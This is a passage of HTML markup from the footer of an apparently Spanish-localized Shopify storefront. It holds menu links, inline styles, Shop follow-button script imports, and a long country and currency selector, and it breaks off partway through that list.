                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/es-int/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contáctenos
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=es&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Envío y devoluciones
                            </a>
                          </li><li>
                            <a
                              href="/es-int/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              preguntas frecuentes
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/es-int/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de privacidad
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos de servicio
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/es-int/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sobre nosotros
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Colabora con nosotros
                            </a>
                          </li><li>
                            <a
                              href="/es-int/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compromiso Climático
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Mw9EIQD1.es.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BWJC_e_i.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Mw9EIQD1.es.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BWJC_e_i.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es-int/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-int/collections/sale" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">País/región</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DE"
                    >
                      Alemania (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguila (XCD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabia Saudí (SAR
                      ر.س)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BH"
                    >
                      Baréin (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Bélgica (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belice (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudas (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Bielorrusia (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia y Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brasil (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                    >
                      Canadá (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribe neerlandés (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Catar (QAR
                      ر.ق)
                    </option><option
                      value="CZ"
                    >
                      Chequia (CZK
                      Kč)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CY"
                    >
                      Chipre (EUR
                      €)
                    </option><option
                      value="VA"
                    >
                      Ciudad del Vaticano (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corea del Sur (KRW
                      ₩)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croacia (EUR
                      €)
                    </option><option
                      value="DK"
                    >
                      Dinamarca (DKK
                      kr.)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      Emiratos Árabes Unidos (AED
                      د.إ)
                    </option><option
                      value="SK"
                    >
                      Eslovaquia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Eslovenia (EUR
                      €)
                    </option><option
                      value="ES"
                    >
                      España (EUR
                      €)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      Estados Unidos (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="PH"
                    >
                      Filipinas (PHP
                      ₱)
                    </option><option
                      value="FI"
                    >
                      Finlandia (EUR
                      €)
                    </option><option
                      value="FJ"
                    >
                      Fiyi (FJD
                      $)
                    </option><option
                      value="FR"
                    >
                      Francia (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GD"
                    >
                      Granada (XCD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grecia (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GF"
                    >
                      Guayana Francesa (EUR
                      €)
                    </option><option
                      value="GG"
                    >
                      Guernesey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HU"
                    >
                      Hungría (HUF
                      Ft)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Irlanda (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isla de Man (GBP
                      £)
                    </option><option
                      value="IS"
                    >
                      Islandia (ISK
                      kr)
                    </option><option
                      value="AX"
                    >
                      Islas Aland (EUR
                      €)
                    </option><option
                      value="CK"
                    >
                      Islas Cook (NZD
                      $)
                    </option><option
                      value="FO"
                    >
                      Islas Feroe (DKK
                      kr.)
                    </option><option
                      value="FK"
                    >
                      Islas Malvinas (FKP
                      £)
                    </option><option
                      value="TC"
                    >
                      Islas Turcas y Caicos (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      Islas Vírgenes Británicas (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      Islas menores alejadas de EE. UU. (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italia (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japón (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordania (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Letonia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Líbano (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lituania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxemburgo (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macedonia del Norte (MKD
                      ден)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malasia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldivas (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Marruecos (MAD
                      د.م.)
                    </option><option
                      value="MU"
                    >
                      Mauricio (MUR
                      ₨)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MX"
                    >
                      México (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavia (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Mónaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NO"
                    >
                      Noruega (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nueva Zelanda (NZD
                      $)
                    </option><option
                      value="OM"
                    >
                      Omán (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Países Bajos (EUR
                      €)
                    </option><option
                      value="PK"
                    >
                      Pakistán (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panamá (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papúa Nueva Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Perú (PEN
                      S/)
                    </option><option
                      value="PF"
                    >
                      Polinesia Francesa (XPF
                      Fr)
                    </option><option
                      value="PL"
                    >
                      Polonia (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="HK"
                    >
                      RAE de Hong Kong (China) (HKD
                      $)
                    </option><option
                      value="GB"
                    >
                      Reino Unido (GBP
                      £)
                    </option><option
                      value="DO"
                    >
                      República Dominicana (DOP
                      $)
                    </option><option
                      value="RO"
                    >
                      Rumanía (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Rusia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapur (SGD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="ZA"
                    >
                      Sudáfrica (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suecia (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Suiza (CHF
                      CHF)
                    </option><option
                      value="SR"
                    >
                      Surinam (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard y Jan Mayen (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Tailandia (THB
                      ฿)
                    </option><option
                      value="TW"
                    >
                      Taiwán (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TT"
                    >
                      Trinidad y Tobago (TTD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistán (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquía (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistán (UZS
                      so'm)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabue (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar país/región</button></form></noscript>
          <localization-form><form method="post" action="/es-int/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es-int/collections/sale" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">País/región</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Estados Unidos (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Alemania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguila
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabia Saudí
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Baréin
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Bélgica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belice
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermudas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Bielorrusia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia y Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brasil
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canadá
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribe neerlandés
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Catar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Chequia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chipre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Ciudad del Vaticano
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            Corea del Sur
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croacia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dinamarca
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Emiratos Árabes Unidos
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Eslovaquia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Eslovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            España
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            Estados Unidos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Filipinas
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlandia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiyi
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Francia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Granada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grecia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guayana Francesa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
